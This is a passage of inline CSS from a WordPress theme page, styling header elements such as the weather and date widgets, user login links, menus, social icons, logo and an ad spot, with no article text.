  .tdi_22_rand_style{background-color:#f4f4f4!important}
  </style>
  <style scoped="">
  .tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}.tdi_25{width:80%!important}
  </style>
  <style>
  .tdi_26{margin-top:-4px!important;margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_26{display:inline-block}.tdi_26 .td-icons{top:0px;color:#2dacdd}.tdi_26 .tdb-weather-deg-wrap{color:#2dacdd}.tdi_26 .tdb-weather-unit{color:#2dacdd;font-family:Rubik!important;font-size:8px!important;line-height:1!important;font-weight:500!important}.tdi_26 .tdb-weather-city{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_26 .tdb-weather-deg{font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}
  </style>
  <style>
  .tdi_27{margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_27{display:inline-block}.tdi_27 .tdb-head-date-txt{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}
  </style>
  <style>
  .tdi_28{margin-right:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_28{display:inline-block}.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_28 .tdb-head-usr-name{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_28 .tdb-head-usr-log{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_28 .tdb-head-usr-log-icon-svg svg,.tdi_28 .tdb-head-usr-log-icon-svg svg *{fill:#2dacdd;fill:#2dacdd}.tdi_28 .tdb-head-usr-log i{color:#2dacdd}
  </style>
  <style>
  .tdi_29{margin-right:16px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29{display:none!important}}
  </style>
  <style>
  .tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_29{display:inline-block}.tdi_29 .tdb-horiz-menu>li{margin-right:16px}.tdi_29 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_29 .tdb-horiz-menu>li>a{padding:0px;color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_29 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#2dacdd}.tdi_29 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_29 .tdb-horiz-menu ul li>a{font-family:Niramit!important;font-size:12px!important;font-weight:500!important}
  </style>
  <style scoped="">
  .tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:100%;height:100%}.tdi_31{width:20%!important;justify-content:flex-end!important;text-align:right!important}
  </style>
  <style>
  .tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}
  </style>
  <style>
  .tdi_33 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_33 .tdm-social-item i.td-icon-linkedin,.tdi_33 .tdm-social-item i.td-icon-pinterest,.tdi_33 .tdm-social-item i.td-icon-blogger,.tdi_33 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_33 .tdm-social-item{width:26px;height:26px;margin:0px 0px 0px 0}.tdi_33 .tdm-social-item i{line-height:26px}.tdi_33 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_33 .tdm-social-item i,.tds-team-member2 .tdi_33.tds-social1 .tdm-social-item i{color:#2dacdd}.tdi_33 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}
  </style>
  <style scoped="">
  .tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{padding-top:20px!important;padding-bottom:20px!important}.tdi_35 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-top:14px!important;padding-bottom:14px!important}}
  </style>
  <style scoped="">
  .tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37{width:24%!important}}
  </style>
  <style>
  @media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-right:-30px!important;margin-left:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-right:-10px!important;margin-left:-5px!important}}
  </style>
  <style>
  .tdi_38 .tdb-logo-a,.tdi_38 h1{align-items:flex-start}.tdi_38 .tdb-logo-a,.tdi_38 h1{justify-content:center}.tdi_38 .tdb-logo-svg-wrap{display:block}.tdi_38 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_38 .tdb-logo-img-wrap{display:block}.tdi_38 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_38 .tdb-logo-text-title{display:none}.tdi_38 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_38 .tdb-logo-icon{top:0px;display:block}
  </style>
  <style scoped="">
  .tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40{width:76%!important}}
  </style>
  <style>
  .tdi_41{margin-bottom:0px!important;padding-top:5px!important}
  </style>
  <style>
  .tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41 .td-spot-id-spot_img_hidden{display:none}.tdi_41 .td-adspot-title{display:block}.tdi_41.td-a-rec-img{text-align:right}.tdi_41.td-a-rec-img img{margin:0 0 0 auto}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}
  </style>
  <style scoped="">
  .tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_43 .tdc-columns{width:100%}@media (min-width:767px){.tdi_43.tdc-row-content-vert-center,.tdi_43.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_43.tdc-row-content-vert-bottom,.tdi_43.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_43.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_43.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_43{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-right:-10px!important;margin-left:-10px!important}}
  </style>
  <style>
  .tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}
  </style>
  <style>
  .tdi_42_rand_style{background-color:#232d35!important}
  </style>
  <style scoped="">
  .tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:100%;height:100%}.tdi_45{flex-grow:1}.tdi_45{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{width:92%!important}}
  </style>
  <style>
  .tdi_46{margin-left:-10px!important}
  </style>
  <style>
  .tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_46 .td_block_inner{text-align:center}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 12px;color:#ffffff}.tdi_46 .tdb-menu>li .tdb-menu-sep,.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_46 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_46 .tdb-menu>.tdb-normal-menu>ul,.tdi_46 .td-pulldown-filter-list{left:-15px}.tdi_46 .tdb-normal-menu ul ul,.tdi_46 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_46 .tdb-menu .tdb-normal-menu ul,.tdi_46 .td-pulldown-filter-list,.tdi_46 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_46 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_46 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_46 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 10px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}
  </style>
  <style>
  .tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_46 .tdb-menu>li>a:after,.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}
  </style>
  <style>
